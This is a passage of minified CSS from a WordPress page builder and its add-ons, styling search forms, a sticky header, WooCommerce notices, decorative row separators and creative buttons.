{font-weight: bold;}.fl-module.fl-rich-text p:last-child {margin-bottom: 0;}.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {margin-bottom: 0;}.fl-builder-content .fl-node-611c562ed46ca .fl-rich-text, .fl-builder-content .fl-node-611c562ed46ca .fl-rich-text *:not(b, strong) {text-align: right;}@media ( max-width: 480px ) { .fl-node-611c562ed46ca.fl-module > .fl-module-content {margin-top:10px;}}.pp-search-form {display: block;-webkit-transition: 0.2s;-o-transition: 0.2s;transition: 0.2s;}.pp-screen-reader-text {position: absolute;top: -10000em;width: 1px;height: 1px;margin: -1px;padding: 0;overflow: hidden;clip: rect(0, 0, 0, 0);border: 0;}.pp-search-form input[type="search"],.pp-search-form button {margin: 0;border: 0;padding: 0;display: inline-block;vertical-align: middle;white-space: normal;background: none;line-height: 1;min-width: 0;font-size: 15px;-webkit-appearance: none;-moz-appearance: none;}.pp-search-form button:hover {border: 0;}.pp-search-form input[type="search"]:focus,.pp-search-form button:focus {outline: 0;color: inherit;}.pp-search-form input[type="search"]:focus {background: none;background-color: transparent;border: 0;}.pp-search-form input[type="search"] {padding: 10px;}.pp-search-form button {background-color: #aaa;font-size: 16px;color: #fff;border-radius: 0;}.pp-search-form button[type="submit"] {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;}.pp-search-form__input {flex-basis: 100%;color: #555;transition: color 0.2s;}.pp-search-form__input::-webkit-input-placeholder {color: inherit;font-family: inherit;opacity: 0.6;}.pp-search-form__input:-ms-input-placeholder {color: inherit;font-family: inherit;opacity: 0.6;}.pp-search-form__input::-moz-placeholder {color: inherit;font-family: inherit;opacity: 0.6;}.pp-search-form__input:-moz-placeholder {color: inherit;font-family: inherit;opacity: 0.6;}.pp-search-form__input::placeholder {color: inherit;font-family: inherit;opacity: 0.6;}.pp-search-form__container {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-transition: 0.2s;-o-transition: 0.2s;transition: 0.2s;overflow: hidden;border: 0 solid transparent;min-height: 50px;}.pp-search-form--style-minimal .pp-search-form__icon {opacity: 0.6;display: flex;align-items: center;justify-content: flex-end;color: #555;}.pp-search-form-wrap:not(.pp-search-form--style-full_screen) .pp-search-form__container:not(.pp-search-form--lightbox) {background: #eee;}.pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form__container:not(.pp-search-form--lightbox) {overflow: hidden;opacity: 0;-webkit-transform: scale(0);-ms-transform: scale(0);transform: scale(0);}.pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form__container {-webkit-transition: 0.3s;-o-transition: 0.3s;transition: 0.3s;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;position: fixed;z-index: 9998;top: 0;left: 0;right: 0;bottom: 0;height: 100vh;padding: 0 15%;background-color: rgba(0, 0, 0, 0.8);}.pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form input[type="search"].pp-search-form__input {font-size: 30px;text-align: center;border-style: solid;border-width: 0 0 1px 0;border-color: #fff;line-height: 1.5;color: #fff;border-radius: 0;}.pp-search-form--style-full_screen .pp-search-form__toggle {display: inline-block;cursor: pointer;vertical-align: middle;color: #333;}.pp-search-form--style-full_screen .pp-search-form__toggle i {position: relative;display: block;border: solid 0;-webkit-transition: 0.2s;-o-transition: 0.2s;transition: 0.2s;width: 33px;height: 33px;background-color: rgba(0, 0, 0, 0.05);border-radius: 3px;}.pp-search-form--style-full_screen .pp-search-form__toggle i:before {position: absolute;left: 50%;top: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);font-size: 0.55em;}.pp-search-form__submit {color: #fff;-webkit-transition: color 0.2s, background 0.2s;-o-transition: color 0.2s, background 0.2s;transition: color 0.2s, background 0.2s;}.pp-search-form--button-type-text .pp-search-form__submit {-webkit-flex-shrink: 0;-ms-flex-negative: 0;flex-shrink: 0;}.pp-search-form--lightbox-close {color: #eaeaea;-webkit-transition: all 0.5s;-o-transition: all 0.5s;transition: all 0.5s;opacity: 1;cursor: pointer;position: absolute;top: 30px;right: 30px;font-size: 25px;line-height: 1;padding: 5px;z-index: 2;}.pp-search-form--lightbox-close svg {stroke: #fff;stroke-width: 3px;width: 30px;height: 30px;}.fl-node-6139d039307d0 .pp-search-form-wrap:not(.pp-search-form--style-full_screen) .pp-search-form__container:not(.pp-search-form--lightbox) {background-color: #ffffff;}.fl-node-6139d039307d0 .pp-search-form-wrap:not(.pp-search-form--style-full_screen) .pp-search-form--focus .pp-search-form__container:not(.pp-search-form--lightbox) {}.fl-node-6139d039307d0 .pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form__container {}.fl-node-6139d039307d0 .pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form--focus input[type="search"].pp-search-form__input {}.fl-node-6139d039307d0 .pp-search-form__icon {padding-left: calc( 40px / 3 );}.fl-node-6139d039307d0 .pp-search-form__input,.fl-node-6139d039307d0 .pp-search-form-wrap.pp-search-form--style-full_screen input[type="search"].pp-search-form__input {color: #ffffff;}.fl-node-6139d039307d0 .pp-search-form--focus input[type="search"].pp-search-form__input,.fl-node-6139d039307d0 .pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form--focus input[type="search"].pp-search-form__input {}.fl-node-6139d039307d0 .pp-search-form--lightbox-close {color: #ffffff;}.fl-node-6139d039307d0 .pp-search-form--lightbox-close svg {stroke: #ffffff;}.fl-node-6139d039307d0 .pp-search-form__submit {}.fl-node-6139d039307d0 .pp-search-form__submit:hover {}.fl-node-6139d039307d0 .pp-search-form--style-full_screen .pp-search-form {text-align: center;}.fl-node-6139d039307d0 .pp-search-form__toggle i {--toggle-icon-size: calc( 30em / 100 );font-size:50px;width:50px;height:50px;}.fl-node-6139d039307d0 .pp-search-form__toggle:hover i {}.fl-node-6139d039307d0 .pp-search-form__toggle i:before {font-size: var(--toggle-icon-size);}.fl-node-6139d039307d0 .pp-search-form__container {min-height: 40px;}.fl-node-6139d039307d0 .pp-search-form--button-type-icon .pp-search-form__submit {font-size: 16px;}.fl-node-6139d039307d0 input[type='search'].pp-search-form__input, .fl-node-6139d039307d0 .pp-search-form--button-type-text .pp-search-form__submit {padding-left: calc( 40px / 3 );padding-right: calc( 40px / 3 );}.fl-node-6139d039307d0 input[type='search'].pp-search-form__input {min-height: 50px;}.fl-node-6139d039307d0 .pp-search-form__container:not(.pp-search-form--lightbox), .fl-node-6139d039307d0 .pp-search-form-wrap.pp-search-form--style-full_screen input[type='search'].pp-search-form__input {border-top-left-radius: 3px;border-top-right-radius: 3px;border-bottom-left-radius: 3px;border-bottom-right-radius: 3px;}.fl-node-6139d039307d0 .pp-search-form-wrap:not(.pp-search-form--style-full_screen) .pp-search-form__input {min-height: 40px;max-height: 40px;}.fl-node-6139d039307d0 .pp-search-form__submit {min-width: calc( 1 * 40px );}.fl-node-6139d0d26b208 .pp-search-form-wrap:not(.pp-search-form--style-full_screen) .pp-search-form__container:not(.pp-search-form--lightbox) {background-color: #ffffff;}.fl-node-6139d0d26b208 .pp-search-form-wrap:not(.pp-search-form--style-full_screen) .pp-search-form--focus .pp-search-form__container:not(.pp-search-form--lightbox) {}.fl-node-6139d0d26b208 .pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form__container {}.fl-node-6139d0d26b208 .pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form--focus input[type="search"].pp-search-form__input {}.fl-node-6139d0d26b208 .pp-search-form__icon {padding-left: calc( 40px / 3 );}.fl-node-6139d0d26b208 .pp-search-form__input,.fl-node-6139d0d26b208 .pp-search-form-wrap.pp-search-form--style-full_screen input[type="search"].pp-search-form__input {color: #000000;}.fl-node-6139d0d26b208 .pp-search-form--focus input[type="search"].pp-search-form__input,.fl-node-6139d0d26b208 .pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form--focus input[type="search"].pp-search-form__input {}.fl-node-6139d0d26b208 .pp-search-form--lightbox-close {color: #000000;}.fl-node-6139d0d26b208 .pp-search-form--lightbox-close svg {stroke: #000000;}.fl-node-6139d0d26b208 .pp-search-form__submit {}.fl-node-6139d0d26b208 .pp-search-form__submit:hover {}.fl-node-6139d0d26b208 .pp-search-form--style-full_screen .pp-search-form {text-align: center;}.fl-node-6139d0d26b208 .pp-search-form__toggle i {font-size:50px;width:50px;height:50px;}.fl-node-6139d0d26b208 .pp-search-form__toggle:hover i {}.fl-node-6139d0d26b208 .pp-search-form__toggle i:before {}.fl-node-6139d0d26b208 .pp-search-form__container {min-height: 40px;}.fl-node-6139d0d26b208 .pp-search-form--button-type-icon .pp-search-form__submit {font-size: 16px;}.fl-node-6139d0d26b208 input[type='search'].pp-search-form__input, .fl-node-6139d0d26b208 .pp-search-form--button-type-text .pp-search-form__submit {padding-left: calc( 40px / 3 );padding-right: calc( 40px / 3 );}.fl-node-6139d0d26b208 input[type='search'].pp-search-form__input {min-height: 50px;}.fl-node-6139d0d26b208 .pp-search-form__container:not(.pp-search-form--lightbox), .fl-node-6139d0d26b208 .pp-search-form-wrap.pp-search-form--style-full_screen input[type='search'].pp-search-form__input {border-top-left-radius: 3px;border-top-right-radius: 3px;border-bottom-left-radius: 3px;border-bottom-right-radius: 3px;}.fl-node-6139d0d26b208 .pp-search-form-wrap:not(.pp-search-form--style-full_screen) .pp-search-form__input {min-height: 40px;max-height: 40px;}.fl-node-6139d0d26b208 .pp-search-form__submit {min-width: calc( 1 * 40px );}div#head4header .fl-row-content-wrap {box-shadow: 0 0 5px #333;} #head4search .dgwt-wcas-search-input { height: 30px; } #head4search .dgwt-wcas-search-wrapp { min-width: 100%; } #head4search .dgwt-wcas-no-submit .dgwt-wcas-ico-loupe { left: 10px; max-height: 15px; }div#head4cart .wpmenucart-shortcode.hover { font-size: 16px; } .woocommerce .woocommerce-error, .woocommerce-page .woocommerce-error, .fl-theme-builder-woo-notices, .woocommerce-message{ max-width: 100%;position: fixed;top: 20%;right: 0;z-index: 999;padding: 20px;}ul #head4menu ul.scroll{max-height: 135px;overflow-y: auto;overflow-x: hidden;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content {background: transparent;}.fl-theme-builder-woo-notices {margin: 0 auto;padding: 40px;}.fl-theme-builder-woo-notices .woocommerce-message {margin: 0 !important;}.woocommerce .fl-module-fl-woo-cart-button form.cart div.quantity {display: -webkit-box;}@media (min-width: 768px) {.woocommerce .fl-module-fl-woo-related-products .related ul.products,.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products {display: block;}.woocommerce .fl-module-fl-woo-related-products .related ul.products li.product{width: 22.05% !important;margin-left: 10px;margin-right: 10px;}.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products li.product {width: 22.05% !important;margin-left: 10px;margin-right: 10px;}}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 